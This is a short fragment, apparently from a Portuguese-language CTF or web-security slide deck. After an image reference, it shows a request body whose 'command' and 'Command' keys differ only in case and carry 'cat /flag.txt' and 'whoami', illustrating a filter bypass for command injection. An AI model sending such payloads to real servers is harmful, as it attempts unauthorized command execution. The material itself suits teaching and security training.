 req.body = {
command: "cat /flag.txt", // uma propriedade
Command: "whoami", // outra propriedade, totalmente separada
timeout: 1000
}